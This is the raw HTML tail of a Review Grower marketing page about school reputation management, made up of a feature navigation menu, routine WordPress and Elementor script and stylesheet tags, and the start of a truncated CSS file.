				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2040" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Solutions </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-right"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2040" class="elementor-element elementor-element-615ba3a e-con-full e-flex e-con e-child" data-id="615ba3a" data-element_type="container">
				<div class="elementor-element elementor-element-b7333bc pp-info-list-icon-vertical-top mob-men-list pp-info-list-icon-left elementor-widget elementor-widget-pp-info-list" data-id="b7333bc" data-element_type="widget" data-widget_type="pp-info-list.default">
				<div class="elementor-widget-container">
							<div class="pp-info-list-container pp-list-container">
			<ul class="pp-list-items">
															<li class="pp-info-list-item">
																						<a href="https://reviewgrower.com/small-business/">
															<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							Small Business																						</div>
																															<div class="pp-info-list-description">
												Start collecting 5-star reviews in a matter of hours.											</div>
																														</div>
								</div>
															</a>
													</li>
																					<li class="pp-info-list-item">
																						<a href="https://reviewgrower.com/agencies/">
															<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-2.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							Agency																						</div>
																															<div class="pp-info-list-description">
												Use the system for your clients as if it’s yours (white-label). Help your clients scale.											</div>
																														</div>
								</div>
															</a>
													</li>
													</ul>
		</div>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2041" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2041" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Benefits </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-right"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-3751d32 e-con-full e-flex e-con e-child" data-id="3751d32" data-element_type="container">
		<a role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-8bf1d03 e-flex e-con-boxed e-con e-child" data-id="8bf1d03" data-element_type="container" href="https://reviewgrower.com/ai-review-response/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1a05410 elementor-absolute elementor-widget elementor-widget-heading" data-id="1a05410" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Popular</p>				</div>
				</div>
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-aa79cc1 e-flex e-con-boxed e-con e-child" data-id="aa79cc1" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-5326458 e-flex e-con-boxed e-con e-child" data-id="5326458" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-776dafe elementor-widget elementor-widget-heading" data-id="776dafe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Al Review Response</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d4e08c1 elementor-widget elementor-widget-heading" data-id="d4e08c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quickly respond to reviews using AI</h2>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-daa6b2f elementor-view-default elementor-widget elementor-widget-icon" data-id="daa6b2f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-48c6a53 e-flex e-con-boxed e-con e-child" data-id="48c6a53" data-element_type="container" href="https://reviewgrower.com/geo-grid-rank-tracker/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-004824b elementor-absolute elementor-widget elementor-widget-heading" data-id="004824b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">New</p>				</div>
				</div>
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-813c39d e-flex e-con-boxed e-con e-child" data-id="813c39d" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-52e9495 e-flex e-con-boxed e-con e-child" data-id="52e9495" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ce9bbed elementor-widget elementor-widget-heading" data-id="ce9bbed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GEO Grid Rank Tracker</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d600133 elementor-widget elementor-widget-heading" data-id="d600133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">It shows how your GMB Listing ranks</h2>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-7ad358c elementor-view-default elementor-widget elementor-widget-icon" data-id="7ad358c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-14bcc7e e-flex e-con-boxed e-con e-child" data-id="14bcc7e" data-element_type="container" href="https://reviewgrower.com/shared-inbox/">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-cb1fb90 e-flex e-con-boxed e-con e-child" data-id="cb1fb90" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-bbf6683 e-flex e-con-boxed e-con e-child" data-id="bbf6683" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d4ed141 elementor-widget elementor-widget-heading" data-id="d4ed141" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shared Inbox</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c84d1da elementor-widget elementor-widget-heading" data-id="c84d1da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Make Customer Communication Easier</h2>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-641ae8f elementor-view-default elementor-widget elementor-widget-icon" data-id="641ae8f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
				<div class="elementor-element elementor-element-cd9c7f0 mob-men-list2 pp-info-list-icon-left pp-info-list-icon-vertical-middle elementor-widget elementor-widget-pp-info-list" data-id="cd9c7f0" data-element_type="widget" data-widget_type="pp-info-list.default">
				<div class="elementor-widget-container">
							<div class="pp-info-list-container pp-list-container">
			<ul class="pp-list-items">
															<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-3.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/white-label/">
																							White Label																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-4.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/review-generation/">
																							Review Generation																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-5.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/review-monitoring/">
																							Review Monitoring																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-6.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/review-marketing/">
																							Review Marketing																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-7.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/client-access/">
																							Client Access																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-8.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/lead-generation/">
																							Lead Generation																							</a>
																						</div>
																																							</div>
								</div>
													</li>
													</ul>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bec437 elementor-widget elementor-widget-button" data-id="8bec437" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://reviewgrower.com/features/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">See All Benefits</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-de85c89 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de85c89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://reviewgrower.com/changelog/">

											<span class="elementor-icon-list-text">Changelog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://reviewgrower.com/about-us/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://reviewgrower.com/pricing/">

											<span class="elementor-icon-list-text">Pricing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0bb494b elementor-align-justify elementor-widget elementor-widget-button" data-id="0bb494b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk4MDUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-acc0760 elementor-align-justify elementor-widget elementor-widget-button" data-id="acc0760" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://app.reviewgrower.com/signup?_gl=1%2a1eaih53%2a_ga%2aNjUzNDcxMTQ1LjE2NTY1MjI4MzE.%2a_ga_Z3V2M5EMFS%2aMTY3MzUyODM1Ni4xMC4wLjE2NzM1MjgzNTYuNjAuMC4w" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Create free account</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-74491de elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74491de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://reviewgrower.com/documentation/">

											<span class="elementor-icon-list-text">Help Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://app.reviewgrower.com/login" target="_blank">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-9805-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-9805.css?ver=1762249553' media='all' />
<link rel='stylesheet' id='widget-form-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.3" media='all' />
<link rel='stylesheet' id='e-popup-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3" media='all' />
<link rel='stylesheet' id='elementor-post-10096-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-10096.css?ver=1762249552' media='all' />
<link rel='stylesheet' id='widget-rating-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.31.5" media='all' />
<link rel='stylesheet' id='elementor-post-9704-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-9704.css?ver=1762249554' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.31.5" media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' data-pmdelayedstyle="https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.31.5" media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://reviewgrower.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.11" id="astra-theme-js-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://reviewgrower.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.13" id="jet-search-js"></script>
<script src="https://www.google.com/recaptcha/api.js" id="gcaptcha-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/dapachecker/customSwal.js?ver=1.1" id="swalscript-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/dapachecker/dapa.js?ver=1.1" id="jsscript-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/dapachecker/datatoexcel.js?ver=1.1" id="exportscript-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/reviewgrower.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/reviewgrower.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/reviewgrower.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"559ca71200"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5161,"title":"Co-ed%20School%20Reputation%20Management%20%26%20Review%20Monitoring%20-%20Review%20Grower","excerpt":"","featuredImage":false}};
</script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.12.11" id="pp-tooltipster-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.12.11" id="pp-buttons-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/form-builder/advanced.min.js?ver=7.1.66" id="pafe-form-builder-advanced-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.31.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/reviewgrower.com\/wp-admin\/admin-ajax.php","nonce":"bff6fe6c4a","urls":{"assets":"https:\/\/reviewgrower.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/reviewgrower.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/reviewgrower.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/reviewgrower.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/reviewgrower.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://reviewgrower.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/reviewgrower.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/reviewgrower.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://reviewgrower.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/purify.min.js?ver=7.1.66" id="purify-js"></script>
<script id="pafe-custom-css-script-js-extra">
var elementData = {"postID":"5161"};
</script>
<script src="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/custom-css.js?ver=7.1.66" id="pafe-custom-css-script-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.12.11" id="pp-elements-tooltip-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://reviewgrower.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://reviewgrower.com/wp-content/plugins"></div>	<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-8.css?ver=1762249549
body_size: 3498
content:
.elementor-kit-8{--e-global-color-primary:#080C34;--e-global-color-secondary:#071438;--e-global-color-text:#7F7F7F;--e-global-color-accent:#2A73FF;--e-global-color-c05c751:#FFFFFF;--e-global-color-cfcac96:#3245AA;--e-global-color-4131025:#7A7C8F;--e-global-color-e3c0bdc:#F9F9FB;--e-global-color-dfea184:#000000;--e-global-color-a4a672d:#363636;--e-global-color-37e920e:#E5F3FF;--e-global-color-1754d60:#E5FFF2;--e-global-color-f5715f1:#22D393;--e-global-color-a4c87be:#4FBA7C;--e-global-color-d442166:#090C32;--e-global-color-f3e92bb:#2972FF;--e-global-color-bbae03e:#2477F6;--e-global-color-4eadfbd:#FBFBFB;--e-global-color-34604d7:#FF4D4D;--e-global-color-1ba1bca:#2972FF1A;--e-global-color-1ad2927:#817F7F;--e-global-color-2da8ec2:#F9D558;--e-global-color-5a8463a:#90949B;--e-global-color-14f64d0:#0000001F;--e-global-color-b682697:#19233A99;--e-global-color-d22a6fe:#282F38;--e-global-color-94a30f4:#EAF1FF;--e-global-color-68b05f9:#E9F1FE;--e-global-color-6f78a98:#E0E0E0;--e-global-color-aafb984:#019D58;--e-global-color-c233744:#FF5B00;--e-global-color-9c3ea9d:#98999A;--e-global-color-51965eb:#2F2F30;--e-global-color-ae157c9:#EAEAEA;--e-global-color-4030ce8:#EC672B;--e-global-color-fac8383:#19233A;--e-global-color-9be8356:#FFFFFF61;--e-global-color-aa5ea49:#E7E7E7;--e-global-color-a16b511:#595E6C;--e-global-color-2f90310:#9999AB;--e-global-color-4ae8